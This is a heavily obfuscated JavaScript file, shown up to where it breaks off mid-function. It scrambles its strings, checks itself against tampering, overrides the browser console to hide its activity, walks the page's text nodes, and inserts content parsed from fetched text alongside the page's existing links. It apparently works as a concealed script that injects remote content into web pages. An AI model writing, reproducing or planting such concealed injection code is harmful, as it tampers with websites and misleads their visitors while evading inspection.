(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of 